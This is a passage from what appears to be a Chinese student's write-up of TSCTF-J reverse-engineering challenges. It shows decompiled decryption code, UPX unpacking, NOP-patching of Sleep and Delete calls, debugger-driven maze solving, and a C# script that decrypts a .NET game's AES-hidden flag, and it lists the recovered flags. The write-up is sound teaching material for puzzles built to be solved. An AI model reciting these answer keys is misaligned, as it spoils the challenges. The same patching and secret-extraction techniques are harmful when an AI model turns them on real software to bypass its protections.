plain[v3] = (quad[1] >> 4) | (4 * quad[0]);
if ( quad[2] > 0x3Fu )
break;
if ( quad[3] > 0x3Fu )
{
v4 = j++;
plain[v4] = (quad[2] >> 2) | (16 * quad[1]);
return j;
}
plain[j] = (quad[2] >> 2) | (16 * quad[1]);
v5 = j + 1;
j += 2LL;
plain[v5] = quad[3] | (quad[2] << 6);
}
return j;
}
int main()
{
int i; // [rsp+Ch] [rbp-584h]
int i_0; // [rsp+10h] [rbp-580h]
int *ptr; // [rsp+18h] [rbp-578h]
int key[4]; // [rsp+30h] [rbp-560h] BYREF
uint8 enflag[56]; // [rsp+40h] [rbp-550h] BYREF
char input[256]; // [rsp+80h] [rbp-510h] BYREF
uint8 buffer[1024]; // [rsp+180h] [rbp-410h] BYREF
unsigned __int64 v11; // [rsp+588h] [rbp-8h]
memset(buffer, 0, sizeof(buffer));
key[0] = 1734437990;
key[1] = 1801545339;
key[2] = 1818648421;
key[3] = 2099341153;
*(_QWORD *)enflag = 0x692B9F24C93ECBB0LL;
*(_QWORD *)&enflag[8] = 0x4C84B46449C15A4ELL;
*(_QWORD *)&enflag[16] = 0x7BDFB74A90AED151LL;
*(_QWORD *)&enflag[24] = 0x2954405AD89B1055LL;
*(_QWORD *)&enflag[32] = 0xFA7ECCD6EBB7FD3ELL;
*(_QWORD *)&enflag[40] = 0x84E7B0309D4C973FLL;
*(_QWORD *)&enflag[48] = 0xBACEB9973E970C85LL;
i = 7;
ptr = (int *)enflag;
do
{
decrypt(ptr, key);
ptr += 2;
--i;
}
while ( i );
buffer[(int)base64_decode(enflag, 0x38uLL, buffer)] = 0;
for (rg int i = 0; i < 40; ++i) cout << buffer[i];
}
输出buffer后得到flag
TSCTF-J{D3bug_ls_P0w3rfu1!!!_qpflaklwen}
UpxRand
exeinfo查一下,发现是有壳的

用upx脱壳后打开程序,发现会输出一个图片并且越来越便秘
扔进IDA,查看伪代码发现了Sleep()和两个带Delete的函数

猜想上面一坨代码是在输出图片,Sleep()导致程序便秘,Delete函数在便秘后会直接清空所输出的图片
查看汇编代码

把Sleep和Delete都nop掉,patch后重新打开程序

扫码后得到flag
TSCTF-J{jU3t_pAt2H_cAN_Get_FLAG_!!!!!!_ea1qf1sdghjy}
maze
扔进IDA,发现'W A S D'是操作,并且地图大小是10*10的

在字符串窗口发现flag的内容是最优操作的MD5 32 lowercase加密

观察代码后,考虑到良心詹爹给的是exe文件,直接考虑邪道做法,在61行输出"Wrong Flag"的地方和循环外的LABEL_20下面的函数处打断点,动态调试,一个一个操作尝试
如果这次操作违法,则程序会进入Wrong Flag处,而如果这次操作合法,则程序因操作数不够而进入LABLE_20下面的函数
尝试后发现最后无论输入多少个D(即使已经超过10个)最后都会跳出循环,猜测在某个时刻已经达到终点才会导致这种情况
直接按有1个到10个D写出最后操作,一个一个加密并提交,最后发现正确的flag是
TSCTF-J{f62f3965313148ebccaec0bcdb132957}
tic-tac-toe
先用井字棋先攻必胜赢一把,结果他告诉你要赢10000把
exeinfo查一下
发现是.NET文件,直接扔进dnSpy
几经寻找,发现源码在命名空间045X7ZYGMK里面

观察到类EFRH8ME1VK和0Q8213XN09含有关键字Key,考虑是否可能是保存的flag
继续往下,发现关键句bool flag12 = this.win_count >= 10000;

联想到前面所说要赢这个电脑10000把,且APGC745VI2刚好引用了我们所猜想的含有flag的EFRH8ME1VK
直接将这几个类和有关的变量全部复制写出脚本
using System;
using System.ComponentModel;
using System.IO;
using System.Security.Cryptography;
using System.Text;
using System.Threading;
namespace testspace
{
class test
{
private static byte[] _aesKetByte = new byte[]
{
18,
52,
86,
120,
144,
171,
205,
239,
18,
52,
86,
120,
144,
171,
205,
239
};
private static string _aesKeyStr = Encoding.UTF8.GetString(test._aesKetByte);
public static string EFRH8ME1VK(string Data, string Key, string Vector)
{
byte[] buffer = Convert.FromBase64String(Data);
byte[] array = new byte[32];
Array.Copy(Encoding.UTF8.GetBytes(Key.PadRight(array.Length)), array, array.Length);
byte[] array2 = new byte[16];
Array.Copy(Encoding.UTF8.GetBytes(Vector.PadRight(array2.Length)), array2, array2.Length);
byte[] bytes = null;
Rijndael rijndael = Rijndael.Create();
try
{
using (MemoryStream memoryStream = new MemoryStream(buffer))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndael.CreateDecryptor(array, array2), CryptoStreamMode.Read))
{
using (MemoryStream memoryStream2 = new MemoryStream())
{
byte[] array3 = new byte[1024];
int count;
while ((count = cryptoStream.Read(array3, 0, array3.Length)) > 0)
{
memoryStream2.Write(array3, 0, count);
}
bytes = memoryStream2.ToArray();
}
}
}
}
catch
{
bytes = null;
}
return Encoding.UTF8.GetString(bytes);
}
public static string APGC745VI2()
{
string @string = Encoding.UTF8.GetString(Convert.FromBase64String("YjhvTGNZM1BnTkp6WnBiTGlvMFRlYm82bnUyTzBkVGVwTzBWNDVmTUg5c1dDeFRkUW5VVjBpY1Jabk5tbVRYUg=="));
return test.EFRH8ME1VK(@string, Encoding.UTF8.GetString(Convert.FromBase64String("VFNDVEYtSnt3ZWxjb21lfQ==")), test._aesKeyStr);
}
static void Main(string[] args)
{
Console.WriteLine(test.APGC745VI2());
}
}
}
运行后如下

得到flag
TSCTF-J{R3veRsInG_c#_ls_So0o0o0_Ez}
有个fw配置编译环境和学语法加起来花了快4个小时但我不说他是谁
Minecraft
根据詹爹的提示扔exeinfo看用什么编译的

PyInstaller,直接百度,发现该用pyinstxtractor反编译
